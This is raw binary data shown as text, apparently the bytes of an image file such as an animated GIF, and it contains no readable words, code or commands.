�:�e���]�"E`,d��XA>��l" f�
�3��&�0MD p����>"4����շ�]c����y�������1��>L򁿜@-�AA(`��� =) D@�.��	rPP�%qsT�7��Yve�f;�IO�Tj T!� @�h���W���$�We:�A�� S�iZ�P�.��`L
D
bҮ���r�TV(���h���d�0��CU��~5�Ձ <�����i�DG쉢��Pm�IƵumEK�WY8��u$&��)�e[��W��v$���+(�q$X{AHO�N �$�[��c�$�7� ���;|'];i�G�l2o�y?A-��^�0�͊;&|����O��뛀]y	lx�@Ei����t�klc:Q�-h� ������(��@�R��*@Au����[c��T� 67�>��}�� &H�gB��;� t�"b�H�(����a]0��?��s���'ќR2�������̻�b��(Dܹ>�l��e�   ���F.r���\�~���gJ	H�l��)�_ L���&`�e����/����kBd�79a>��+�!���<pg<{{��v!1B�x���,�.00�仯P���=W��3+��r�ٿD�Y�ZgV5 2��$��B"�@ 8����<{;������6������1Ap�R�M�.�ד6���Z����0{�St%������q��	�@$[ȸrp�D��:q	Q<.�\^(@��1����L�//�<L����Ée�xE��>��]��){���� ��F\��2	�|� K��VǺ�u�	��8�Ŏr�)���\����3�h�_���d�!o��VKb���L���.���!�Z�jc�,</���m�0y��0l�� �n�.X��h~�I�w�}��b%�|����F�!~{����0��Å?�:�:�Q��y�0�	�SUJ&h�``8f� � ` Q�n�>@D�\D>�A�33Ec�t9�p� f��Q��{�JB�R�u{d$ �u�Gu'�X'# B<c6�����`88V G` v�dR�D~�&��H��o�Gh'W��	xd{�ׂ�9m7 7VB��u$�[��mU��7MA� [;�&4r` � M���`��7���@e?�otF�Dc�VA&�Ai1(Hf�A���/�,�"#a.�tL�ms�Sǃ/�u�GyM�7�k I �X`�Jh���SH�_e�Y�I�o|(Sv]�V�H��7�G1�2@�  � U�q8q���Wu�8M��D;>U:�H0HPX0�K؄	hOxQ?[�o�l� �>�wsgL��[� �w��*x$�g/P� m�Up�[vh^�%=���|A�S�25�RF8m�V� ��I�zЏ��(�^�G��N��@@��GI�d��DA�h:}vB+���'9I�������(:�q�e���  ��� V}�3����'��u@X���H���&�;�J)��e5v910���_�k�P�\)x�B3PF cyxfy�g�t����ז@�Bh_�q��9df�I��{YuЗF�f0}{� S�v��I�������(�E���A7��[�	G��BI3��y�����(VVwul�|�P~�P��*�� F�` ��� �h��i����؛m 5��@��\�4��X70���oi6�r��Б���+D��'i�)ɒ�Ń�mIJ���7�9W�3M0�GТ� �� ���)��s�5� L	o'�>9�Xi�/����0�	71�M�膇W^,��/)P����M��+Y��fkXjr h-�G�I�R�� ��ȓk�� R���e�U��wzA
���w�`{�:6B#�2��Fw�m�� 8H�:�w3c / ��3J�42 P`IP=��4��\�=SvZ��a�QE�#E[9�[�pWt5�"3��38|T705��g����2�����c�$2 �:p�X��Pp)*����A@���L��_����׫�g5��E�#C��o�0��y� �r*��'$�M��Պ��&?�i�"���C�	M�B�!���zƠ\h��U;��~۴��*(o�-Êm�Pj�jkQf8�F�\�?m����:M;�'p�����0�\�?��>�r
�u94���bE7�3:!�2F����	0�"Tv��*#j��Ĩ�յ@8���Pjk;grx�'0
�VB�3��T�D��EPK�:uE-D\�PC���������:+�,�sk[����U��0%�]eQ�q.pi���5t�G��E��Ik�V�*p�p+8��"9K��Ђ#�T���8
"�E a����jqUg�o�X��1Y ��5��9S�2�qHZ`�{H>7f�[/�>uB�+T �C@a�k� P. ���y�R/%qs�ta�|m0?I���qsF˥�� �[��wR4f�[;���1��-�B�j�K��K�F!�P�� �7��Vȫ�Y\é!\=[)����:E�Z��d�����ز*�/��=�5�P^sH9�-鎐*���[��Vp5�-뗤cK�2����u���ƅ`/]�ƺ�E�$ �+�tHxf��XuR	zD)☕r����<��E]��,c/�s�=�	����PB\�&) �%���xƗ^�(VRܯ�˰;PPP�[���@�`� �tVT�5�&f�ܺ<�P����� &	S��Ʉ�PWg��Ra�u�F ��k*'spJ��E� xIt�Rh8&�lS;�?LM��u)�5�sh�L .`�L,4���w�g�m��0y�*���J�s@'�~0�W#) �G�[���0�`y3� ɢxB'�j<M�+��p·6�P^�G �"�xs6uz<��צ�{����b1�(ͣ��	���4�� ?α+p�f��J �{�� �,�"Mq���V�X'�ҹ��lL5���Ӻ����%J/�0h=�	��� �˸a�������T4@�	&�[N]��^�V�W=gY-�@1\����B ų1ɇxH�d�9�֖�Ӷ�?��8
y'��6x��y��L�j=S�j�[���9���_�eMZ0P�������6��bٗ�����t/]0^i��-�}YGK]��ڂ0 �ldR�[�'nm����5:S]�����'7Њ�px���C?�Ұ����si=�֚�Sɐ`�rK�,"��P�m����ۢ �+捬�;Vg�����B�� D�����}{��X�
��ֵ9�r�����5�RPP��{F��;p��� <61TĖk� �{߼%q���BHG��ĭ���Sc ��� ʡ�
������9�Z ��4 	n:�j��|���@�G:�/�P��c�ե��k�	�tTG���X���ڢ �RD bn���g�����n�P7q�I��+��ȳ	aS@� qph�UuBn��t��n�+x*�jvV�ڂ�M�0�8� �f^������nǻ�q�mޝ�2�R�е.��T t:@��~m"Ny@���KY=�h-�_L��>`^����-n���9�^��L'�������0El�E��BP? g�WЖ�T�"��t�C&�����@@�'L.
7ÿ����j�n���7����m������Y-q�>�� H �q��>p2�	��i�[4���盶t ���.VW����S�S
<S�@�-�S
�s�Xp�\^dS����>`d/�/�:�B`ܖ�0PL����G���~ܶ�`�#_|�������Ӿ�P;}��%Lg��S�/�n?�������s��\��xW@�q@�/L޵@u@�L h0 Y�k�����#0�jħ[���}�<��aO7p�f���^���}^�5��Ōj�?a���%@7'�U]�#����h /B'T2#�[#��2�D����cc���cDZ9:�$$��B�9��44�h4���a?F���#Z������ϫ����D~~����^� ��\$&�tI��O��($تc��-ˈ�TF&N�x-�#��2b��O$��CB��}��(�4��A��~�H\Z�Ղ&\�´p҆�F<A��RR�Q*ձԋ8�p]�6¸�'G��$B� 4t��sg�R�x�tbR��\1u��,Z0�����Մ�����$g���Cì��IE��DE�Mӂr���Iv�y ����ĖZf	W�&G'��c1��p�`�ӓ0b�:r-�_�	�4/��_TʤɃ&B|�Ɉ>�h"��S����-���X�0F?�4�s�5�����"�6S�b���L^�e�i"H!�*waGI%h�XI%>��Ak � =�����#_�0�E _�B3�C;4��B�b4 u9������C"I�%�`��$R�5�~��VVx)R�"N,Y��������մ_; (= s� �����M*x���b�t�mi��\u^��1�	f��y�|6 �s�D��(�&���F�'�0�H�Z��,����@��$V:0�-�b�f$�ZEf�����4+µ"��&(��$eI$�8�܉�	 1	~x�M�!C�$&����d*�6��?�$�
LU�1d��?6���0ظF�%ҕL�AQ�bG)�����P�$Ar�c��K�v�!s7�C��d�1�bJ��ؒ��m�4a�݀��A��HK��e�w�F��l2G�r����h�����9�q?�-�(�=	9 {!$2�*	ibJg��%V삋0Zk��A�7� g@[H��ړ�;��?��ǒ�y��8#B(;��`N&!U'yV�u'��������	`9��.
�7/����R�T�=���`FR4[0�3DAH�r����?��ü�>W���0"A ���Rp;��CF��Ѐ�a:PC�d2��Q��$���?��"�	w�`�I �);����R�i��M� ��` `�dH��s2\��J�,0=��^@�$�E
JE�q�Ldƫ�+�Q
?Lb��$BNLƣ��@U������ 2  p�c-`S���9�C,���nP�a$��Ґ$�����t��qAA��6�!`V��) �.b��0��ր��:K#2��?� }��,g�4N��^�2�o�}D�7 ���ѐ�X�)r�=�T�0�t<��?H����1@��Ef��R17 �   ���N[���L',�9	`��9Ph �q�d��y�C���ap%H���(�
�
�)$ ��gbH��1 �|���@��H�$�	�y�z��=2L���X� P���	�J@��c�]��(HH��� +�� ��Dǐ�S4������QHT��`��JX�r��`�\��z�4�L�'`t�S tmȔI3�Ұ4T3	� �I����)H!��&��Q�B��:��J>�!��%5��>��/��[�� "����i炚��� "X�$�� �X]�Ѐ
4&_P1�'�T��:G���e� 2��je+h��@�D؂(��\�4�1�'~LP��rXH��`[$x�Q���`�
lI���7	 J�����g�9ݘV׏���t!��M�,��Ԗ�S�!����І��X��o�ѨSh��-u#�� �1 �ZA�V� (�$ �3l@
+��x
��� 0��)�b��?X��2�P�RH t��� U�ģ�●�J���f��tajO�.��`D�( ��# ��]j5����6 �`�áQ1f0k���pc����s� `��i\�6/f��
��*\u "�s�LЂ�ԡV�����+D@4��+"6��lcr<��Գ3&0�G��� 	V�B�v!)���S��z'a+p�s|��k�������XaG�F��.����2��S��j��&t�duN,���Y��ut�Kn*�ث���L�����%�����G����-��w���^/pᡢ�h&�����w���)��fd���p�4�潔�6�	m�D%� XH�b��T+� ׽�&{�Б���8��qI�>�������m��UD��Q��p`a�g'��K���&!	�:Z�UR4�E�w�Α�tŐ�<�+�
�$��@�'� �Ȼ)�P������Ye�$���(ݾn��t�6�ፑQ	�t�ל�R�p�V�~z���� /`�
��E½�U�ߜ��G��% �;D�5������<���
����^>�R*М�۟W�}�`�$@��l����Vu�U��p��v�I�th
ho]�ww ���P�d�w^p]�wM[G\S")�UF�q �Yx\��` �TX�j�SA@i��^� Q] ���k�p��
�� �2���
P` �<�_�X�^�FX�te�5b]�:�%��+%�%�%s=��
�G��[P�\�o��sc�KU_wp
�|ch
��Z�
1�U��/� ����r(��p6��RU:�uhM`�^ Bhdh�|��`�`�2��h��c��[�r�oxE��(�v����VfM�xh]` �{�i`"xsU�#�`u�`�HX��[��
��h:V%D !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5T S�~�b(5�G�M������G�WA�a�g�y��'~��:c4��R��g�m:Hd������iڥ��z:
��R�5����c��%�s�y�D��M;,@oF*��r����Ad�k�D`�y�r�:��ೄ�1_�O�Ki�x���x�l!��z.�� ��w�.������/�2F��@�Ąl�������H�����\ ���+�+Bl��@���{�����M�%��\d/�ݪ��0+"� Pt
J~��h�2C�$���J��.pÄ%nm��[�v�����!+EѠ4`��}���ʄ�,���~+
���U�,K �ҟ0w�
"q � �X[�6���=���D]y(���D7 .:���0�O��īz[,Ր�[H���������?�����p��<�6�BN�z�]���R=u�o!�ԉVЀ���ޯ*�诚b��B���\ώ���NM�lA���O����J$1(�O}�k@�:�>ߕ�1����@B�� Mh�� �	bnk�����B���ۢb�u@,qЂ p;��h�X 	iŨO�+q��`/���" 1����
�+D���>��w�CZ�|H�_��������ˌ@��7<Y�sޒ�
]X��u�ȣʈ<Ȯ#$���X(��QM��Op��AZ�X 3G�[�QsԌ�b��x����GEn���!@���M$HTd#u@K���Ё+��?֪I/�[*�Ij3&�"0Kx�Є� �pFB��}zB!�ШE��R��F|� eF��Τ� H������hB(U����C5=wH_D�-�d����f��� �;A�oBO0�� 3 �¡�Y�:� 03:� 	(@�$�8���B��Z�C���m����N@yQ� Ƞ�!��IрRA���F��&���b(�*�Չ" _�̝

Rh�󤄐� t �?4q[35@T���9́]`�rJzlV(�Z2?��g���	M�:	��� � �(���
�\�C�P }v����$����%ӣ��I�����d=�  �`U�j�f
UAD� ^8���;H rR%fב�QX�[��َ�� � }�:K�����B0�"� ׊�yj���?̡ H� �#���\1ܶ���H��| �i�A=�H�yP��Ұ�e�� ���r o�L��B�
����!�[�F�s7]�`�i����l�`��T�.<�i������YS�3�CT��^��H����?��
^���qLn�1��[���u����B�:��'�]��X�Ыf���& 
^���dA4��@o��M��WV�}A��0�X��ta�װؑ�ͱ�	 � �7Q��1�|^��I���dk�
��*�식~������<F�
p�O?�g�ԙF0�#����ja��o��?���~ ����>#Y۬�5��p��S�������� #v� �����Σ���ci3yj���p+���X�3�>%[\����C�j%o�+ff�;ͶDv��G�ֻ Ӝ����nm�5��m6u�ͻ��#�Ab��$fWCL�^��l�*Q.��$�#�9ug�'�w��7�]eO\� �6�9լBλ�!�K~� Zǌ�(:(@�t`�{����M��[�<��f���X��@�֜a�.���V8��j>g����	
��?���Ń��=�4��ln�7�i�+-\�;Z��E4���\���/�A�Z��N��p�
ݫ�=�AQ��>Q�s�:~z���7�7����O�[����X�WjU"��(!	�Crn�B,�Ic��2nb�ptTJ��e�zQ�Id%kvX��l:�f��@ɳ6�8�3b�A2�A#�DHpu���ʷ|`�|�Ssh��wH�8������\��vN��H�p�U���T:�@^/�6P�84[$i�%� Cs ��v����pQ� -�9��F�S
\�n��e�Ã�6f�4D�GXw��@m�P�#1�҆�o2�#o�'tIP5��Pl e�4�t\44�c\�c��k��BO7lD(8�uI�M�[�}��6n�-��7��La$����i N��P=���0��(�}���(#��F8��q�d�'�[x�/��/�H+���\�(�I��um&��G0�Wi ��sGЁ�CA�`��r@ӂnPtp}��@�E��_�� �P�;l�hM.p��,#����g��G��G�]h��� ��e�8,�r>�}�Xq��'�dO����<�XG��@�M�8�2q/l}�_��U���H�H�RGK��.0F�0��=ZdC�b,M�>�����0Y"��1��3D��BX�}��@�C ���zd5o��iF�IB�f8�cm@;lS��`B�s3XFb#�F[.��\��0�hn�D6)T ���S,,s;D�8Z ��wZ�'���A�fl� Z��x�9=4O1j��nW���k��׆�ƲeO�b�9C:�	jy,��2�S"�]�GuZ!�H6�dv�	fVM�iĈ/�2qD,�}��k�-�%�S1�E��i����ʩ@,3�# '���eT�9q�fq�nF T�6u7T;�#y�@/=6�9�\�gD �?�g#�r��e�31��B�Ubuf�DK���GYFn��30�FpL��j$
:�<D0��Wm8B]v,[��ig)?C�-ky7�v�$5R��z8���]`���J��H01!�����Է ��=���2�?��\2)l?��
��--c;�ҹP4@�%5`$�f�%�Fyu�F ��-�D1z�VP0O�c5q��[^ k�\�(��֙�i��@��ij�@��_. R%��dR�DcVJFF�]�oZg7$L�24�'�E �ES�o�5�F��t�7@zGLʧ���J��`�R�DpW*�C�][z;}B,AԜ��u�j�M3�-����Ҥ� M���њe���n�S��@ �Jh �� �@Rg@ߧ����Z� ��;����>���c�y�Q��di����IV8�W�5����D�"�4ೂ0��Z�����[�X��-��/0bKC[�`��C��n�:I�D 5i�0k��Y���;�h
 ;��"г>��JcrxX���V8�b�T9�$�� F'G�X���Z�`�9P �Z|�T�Z�$&v���7<Yg;����h`R$u]�����>8[�`����pr#m�m�b��H��4]�HI� ���o����Oh���K�+��Gɷ�*C*�/s;2d�G)o�:�n��t͵~ ���?W���" �7�Z
�����8��#=��MH�g Ol�4��T`e�]����5b��_�+E�HTG�p�4>OW��5�X����6�҄]��'�8��k?I
Ϲ�����;� <��dD�u;&kT��Ʒ@ItT'#�la�C�
!���G�.���dX9�Z�{>Pr�CԺZ���K��N&%��e�ƅ��>�u~k���� L�?%'�DΪL�J��3o��#F �����uf�uŮ��&6BX2�CA �V�g�L�6�uK�ƃ��q�8L�G� :� W`�*�Y�I0oy��X�k�[��kTЄ]'�u�:�9��B �)����'*��L�io"��",�>@o���T�ʁ(��M0->���ͽ*���k;:0  X��T�\��\F5��1_���������6���N�@͂�>��Fp��,i���6��V�tX��΄<B��4��a��W,�9�*�.��	ߣ�E�z�ơܾ>�N�x��	��/����q�Lh�,>m��;F ���X�M��PT����Ȁ�i��r)M<�� X��%������P��	e���/�a��j���YV/�DELC2�St�`#@����M�ΣJg��ȥE�|r�,>xx�`g�V�=���Ҽ�=V�7�a��g-���R��pFT �B �V�. l����J�Ά�@�-R�����#0>+�4�(Y=+@iɥ�Pd-�S��/�?څ ��}�E�@����y�DI�la��V�����#/��΄����@�}�S
���]�N N���zjV��M�hm��*X�-qͫ"|�"�:t��f�h0 h@9 ԃ�x���� �0Z���mF �j6�q�)����?̤����B���&��ufn�" $��Ma���F��xI4����x�� �"�>+��]���Ғ�i6[���6��$�S�����$I��qIiFE�
N�	pւJ�R�L� �����t�Z�(l�`ַ�� n���Y>�Ko����Yw��xj<�u�$E�j>��Ϗ�!�N���h���\a@Fн�fF�`T�į��4 ����n�$������`f�?�4\�7x^������p�I0fZ���N���&����y<����[�"p�4`�ܵԄ��c�=�	��3�O�f#g/���_p�W�ζ�>X"���tZ$гR��A> $>����Q-Á���?5�F�2��	 ���=0���2�55��ⅰ�{ә[�����=���N�rq��D�._�V�MTJ��\�oh�$�A�kw��K�]�:p�����8��Œ*�߆0O��逭�"��C/�=oc�6�0��@[�j�ET
^��`2�������& lnX��ьS"	�� �� w���0JxO�9� �Qh�����۶A+M�}C�I�E�j�F�Kx���<�f+C$�w�:0؂�5в@�p����$�h�HB��E�����HmN�Q��V_T���˔��'���`��b���- ��O�E@�R0��_Z�BB'9:gg�$9B�hh�>:'2ZZ���&"���������DD�44"TT#�h"	R�4�$��:���2'��9�.�.�'�����o�#��Z��@@	�� ��� �D �ى	"J!�ڧJ۸�!#��?9"`�A`A�P���B���0u��"㏀WHP)��ϟ�`	8�,�/�� ���.f�@���D�
�
~�@�c��������VN	����K�(x���r,b���7�)O!}�����r"�t��V�
�F��p�Dg�0�t�3�� v�˺�^`H�0ѣv�~��Ԇ��p��dBdI��?.�@�#Lo�?`1�!B�gH����D��D�ߺ�
�j�eۄ?!��$��Ti�<8"%�1b�!$;t�q8��q����'!k��W��`�%�%���:(�Df@�^����tt�8���%��fN(�@F��&�
��!`�I	���Rf���a Jp��X���HMƍp�/�1�e)'@
@�q����<��	򑐆���(�q�^�E�b6Pf�M�TS)2, �r�䜠��&��>�q�n�}(�5�GA`qh]"qx�)0 �x�H ��8�i���곽 s�l���!,���O�v���J@ �FqG��H��&t�@�20���B�o D<��O��KD���-,�&a�].���Lx`q�ExZ��l/,�B��kV�Ñ�Brmՠ 묵�"��.l/�E��� P�52.aق�X$��xч@��$���
4ߒ$X�����D�� -�x5@�.I�(��MK�t�QE9 �?9�m�|���X��z�]��?OGw.@~\��z��X�@�$�A�	YtP,.	���-�ӗ�z���5D�� .p-Puؚ��s������^��1<�3H`��4!��SU$���%����¬-PXN/$\^5Q����N����A�ꛎ�n��?H�~�{Tڠ0.��J�����[���������-�)�r��Ȃ�B�ͭ&� ]��E*�^� 	�⃸����6,�Az���B���Bz�!�{���I�WPh�~b��·�@!�/X!}����򏰬�iN���.��8B�� @��u_���P�5�A��^��,�E�cP��	t�\���6/��X`C�`�?���q�u!�_8�n��$uq����Y�^������7#�%��6)60 c���2榸�����-bM�p��X���S<S�q�J�d�g��1hʻ��,h�B��4����O��|���,iG�t�h�Yi�d�&(�dӛ���hN����<�-�$M��p�+�"c��C ��Z��50��u�4^��Ze-���~�|fC���ִ�°hAf*�;��,�-Pb�(xA��Ă=��Ir��u�(ӴCTiK��޴Ah��`hD	�ޡ�v�",��GLr�86WT	��P+}��PK1�¡]C�
?56  !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ��5~�T��˔2��f|5�X�'J�Hh!�T�J~�B�iXH���(�}�=�i��T�jk��2�� �i疅���A�	���ziJc�q$�K�m�k�e^㫰�@kT;�ʪ����=&覷�~K�;�� )�*R�"DfH��l)��9.����fsI Q���`�b��n��*,-/|F	x���N�;%���;����Zu��M(��(o� �<�ڲ�ܚ0$�6��)
���Ɇ0����L�����3����̇��L5d��|(�0!��nʐ0L�����ׅ$9��k.)H��"�c4�P�d�5� XD��� �H@�*RA��A�PT.ʍ��vڑw�� �3��|>x��I�w�G��R���r��r�/�F�͹���p!l����ǋ2<!��c5X�D���ASo��x�.g3������^y �Z��?��bvk�|
�S_}� p�A� �%v�s�B�����s���Y�v��D���O�By�_�,02��	�P�������p�D@_�J	��|+[�tR�!�dj!D�	� 
�p�u\�7�1`���\�G�,�|�@Y�j�����0� p��2� ��� �	d@T ��tHP>�Y��>X��"�����Ђ;��%����PcA�@C+��)���h�Q�p��4����d��2���Un���Ÿ��-�w���4�	ܱq���PB&�pA8\!��?�	0�}��&j�?�Λ��$�\b��`�7�sa�ƌ�1}��Vm�{<4g��Ñr���7��:20[�����-��x�9�;�IQ�3é!�i�>���;�5iɌMLS�y %(ʵ`�r`��g	��a��EEw��R�	�C �0��}�ZGA�#v͚�$�&�Є͙���sh$3�N����\�<���}����i� �l��t| � �PH��0УZ8Zqx@/�_C-�6�ӌ`�C.�jV	즬_���<�E�Vm�P >��TAPϛs�^�p�V0�� t` �Br�㪤%���¬�l�c[�5f�U���" ԩ�A��Y�`��b��âB�p���$Dv1`UB�W	�����HE������h�VmL�'�rJ�� �,���Q��A�z�Z:vP�8B��!�K� m�� �$p�;0ol�U,nC��Z�Qd % ��=�͓���)0������W�<�L`�� �W�a� r;?4@Z0� �0-�tP��Ez��M��Q�<�)"kLP, �ŝ����+���#�A 8�����]���� � 4A�9]�mu�����4���f>����Mq6����տ��������@��B����U�(܄?B��\y�8A"�� C6�� �Ds���+�)&�{K�B5�v3��{�!��fC�:�Ȯ <�� Z(��i�;�Z�s0�D��XZ�'`���+�^#�Lť�-=�� i�{^ح@N�݆7�� ��p�8@ Zh��f�?(YQ ��iHtz��n,�kȕ�*���:�d�xt|�A��̅H�
�v�I��l��9��	..H  ��� �.�� ^8!�,ђ�۬La�@������ �����p�N�I��t�l�E�&�9��n�!�Z�n{�w�F����kw�:���AX�^X2��y�76W�����r2T�A<�2��#n�%�/"�_���s�h�DWpju ��'� ��s)� T�@�/�3B�^Ⱦ�ͫa��ף)a?�@�8�z��Y\_��A�d �۩�r-�d��܁�q� O/\V�B�Jw|M� .�A�cmpV`f� @(���o��	5=)eTz48&�\Դ	c �6�0�#�b<�[Y	/����C�i.p�� q��{gq�x��K̷A��M` sP X��W��Xx���X&�kA�k�@|K�DW�P��k�'	�75�#P�@\!C�0{��T;P{m�Յ`B(qDX|�x.�c3�|��.�� ��������@�n_(�EH!�_.FMApB)h� @��B��jyc9=X�u8\#7�PY{���n�p��p�`J'�xq���R�#Ll3r���XPu���X��Ft��O�k)�B7P�0Mu�C��v8w�b���98�@ Z�p�g�'I׌� �Z�c`(h�|�hu�x��XA���	�h._�8!�V��3I@��5�TB�B�0��(�6�E� ���c��{<�m�ǈ����(
�8CL�Q ��Ѝf(��	ҳ�v��P�@8q䎓a񸒹�l�ȇ[�8� #p�����{jyq;v�Ә��Ӂ����yf��u��8G�L�����l�Y�vH����dT�P-b���ZY�����BTD�
�{��m��.0;&w	��g�drKvC	؉��XP����gh�Ry� N���P��k#v�3N���,�2���r�c���tp֙����q4�0)�"&#9��]` �uG���������#H�=#15WdcP^�y��9�̉N9臾R�m� ���������O0˃X�Ӆ��d�& ��ЍwD��		�5�+�bj�5%:M+$j���\ٜ�wA�b����pՕ7�p����g >v-��H62 �I��З���)#9�sǠ�w7b,�*��2����2ڇ�S�_F��X����fz�A�1�p.�2w�c�  I�q�u�l� �ep��2_g#	��9�?��D&w���t���X���4C�������k�<�R)�a�g|ڧ=���R�A����J 
�,U
�â���� ��	*�g����8j��rWr��F ��� ֚�t( ��f��9@h`�(�Y�E}��N�Y��P(�	�
��UY͙���� �����x��0&�E?��k���jq� ��z: qi N�)
��i3�����Jw��)�E�E{����3k�ꬢ�C$-��պ{Kg��Jo֬��m����q�>��K�g�9Nȱ�9���2�@`�d�j
	��KF4�k9:�\ی�ɭW�sVq=���NE� 1K۶�b��J�%k)�����eC��m�GxH7����Fe)
j/$��g�s_I������N�z��5�v�T�� M@�qD7�> �	��4� ��Rm�I�l��|�!!�Я��5[hSS�`vF0��7�k����	
��*��5�;�5'��[��	%�2�w�A�I�F3$t�FjP��qB(w�������%�`sqK��*kR��߫��P��u�pt�w�4���V�
־�Z����
Q��˕}X��؇]Usl������
F	��	�꛳���Ihk� ��.�0)
�1ꇵ�1U�.�A�V��FÑ]	,*��	���i�f�ٺf��4Fds����Sx����u�F@� J�¡��K=z���8��Ð��:w[L�2��úP��2!,�v�k�F�V�h�� ���*��(������Ӻ�9���[	��U�(��P�d<��j2'�����Ȑ�nlgc[��\��7�3{곤���8\0�8V�I����fQ� �40�k���h@<|O���Zi���H�d�N�C���� �~(�:���|lt�	dC^E �� R ռ�'�F8h�]��c���4˖� A匤Ɍι��D�i��TЧ�<C�lI�a.�i<�R� #�ϐL,\�<6ЯvƐ���	k�k٩S+3�2�c�\��I �cڪ�ۧ����\
�̓@�	� �< (����m�@�ɩ0� Ӑ�x��t�����L�x���#�xXԢ�S�l��z�N��"��P]�"�,|�u�,������e)���	+��
�=��W�ʉN �}�H�֐ ġ ��	:�m���l<�|=j	�h��ة��2:S���6����o���� �'Ö}�֚�Z�E'�����MC���C�A  :p�|���h���Ƅ`ن��|z�휰�:�TP�oj��M�3$q/ qGf-�_�Z���t�٬W
G�<���D��@�h�{V�݊���K�t� L�|:���f_6�;j����f�@x�V|0|ԅ�P����d Z�=Fxg���p�{
��݅p��^�W ��ij���}���!.��+� Z��r�Z'�&��	�x,D�X ��"n7�͊�c�g>�ޕ,��H����d> v�שu�=�. }=T�x��	�A/��w�e^�;�������gP�T`��� �&�"\�v�K�x=�f,g@�Ш�[��y��Q�+��6��n�m�p݅0 C�>�c>P�P���NL M0F���h��	`��e�Ꭸ��
V�����|#��1Iأ ��倗�v���n����nlLg�/P8�c/pFq�������8 �~�@KW��p�~� =�� �J(�)��L��p�M�ī��fgW�cp��h ��Ċ���BHo)x.Ъ���=�����N>P�������[�1��E#� ���K���v+�	sF
���.`%������h�-�h��׾B� �m�A/��`4n���������p�9��i�Դ�͎���:
�Պ`�PW����M ۓ�g��;? h�F��qO�Nk�b	lø޵��S�>ذ!��^��`��G� ��`qF F�tnʏ�k���h= 4��T��3(*��, �"��9��]�������լ�'}�>V��ǎ_P
F�iF����������� @p����ɿto#'��4h�:[cD;;���c;���c���DD$44"""R�����"����//�B�2�#��	@��=	"BT22�	��M�D���;�놚����9����R��4�3D�!
�
%HPȗ/x"�z��دe�E�Äײm#@ea�o64����9O�ȥ[��ϻ_�
�k�䄎T���o����
ܔ��}�rB�Ԑ�?�h�E�F��D)h�B��r�k�fLw4-ݼ�Β9d�Hܣ1��ه�6;���A�t�y��ꯪ�1"Ф��?&6J3�F�Xme}��h��#�1�^bw�m'O5�*D ������4���[�R�J�ʱ!��"��i��?��p~s!��87n�����x�e��`�m|��h�w!���y�ω��������D>p"�	$SH�1�4(�@�wF(�1�[�CP~yC���VXJ��	��AW	!�0W%BUU�5�ܢ��N(䐸����W_gm��6�c�Q)�PH'^� ��'�祊��vi�&�!C�S���t�iȑP@@|-�ß@`�2(6%p���!'.*���	��	3��{c��f3M,�����v
� ���	�%�g�$��F܊�S�\}�D�&�����Y�:w�120�L!����*��C!h����~q�*Pg���2'\Bk4�,fHG�1�]AE8��l!`��VM������_�p |h��W<�
���-�*l�@���L�&A�&����s��2Љ�E�=�A� .7`�/�!���R!�}�q���P�pA�N�Ұ��q�ą�B�X��(���!-Ӌ�a�̧�g�@�8AE��L �$���2 q��C�㐮!����g�u]�A��'es!&HqHZ��q�<`�w~̥ų`$��bp%9	Yx�Y��x�d�j!��,��\�l����n!(� }�cc��	�=t�'��C8����Q�6�l4$c�sI'jp���H��ӿ�t��3��ZK���&�c� -0�^�6/�(���Π�b|f���B.y��"L��
��O�.B�B��$����|���rʻ�����Nu�l�Np!�`!�PB��0C�Q !	��~��I����nj`��4�8����� #���ԋc�W�l�u����p�B�	m��gNL�voK�-�wC�Y�\��! 'W9B��.��w��d�}� � �?��Q�GRYȜAR|#�"'2���*׸Z����dބ�`;�le�iAn!�$d0��LC9!�w�RB��㙐4 ��ћ�<�)�Ca~�o� �0ӲB8A
��<��6�����N6)��9�p|�@g��q
pylU!�@O{I��($%`�N~�EF'���r\����W�IԒҤ!�#;*�|���MT�Bmԑ8%`I�F��9mr��BY�Bd�H�N	7S	u1�c��^�sdB#4M.1�X�����?< ��SqȦ2�q��@�8]�Pd�Ӫ�`��ɳD␊���zat��w���!�+�ʃ��@�	�a�k�X�	����B�0J�哱�h[q�Ըf��'�8�MdvBT4�_7��MT�����
`�> W�s��F�t�/𵰕-��5$R����P����.	p����X���S�P��,��x/�` C�H�����_N�S�X m|�X���W�=���׭k5��S��> 	^�(���d��턡q�<*5<!$��;8�$D<b;��楧�+��J�������	��q'[ �lm� �.8�w��`��'��H�B��V�����9D�[\���K�����;�w�E��z9�e��� s�E������4C�P���;8�V.��oA�? ����B�1i�#�� !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
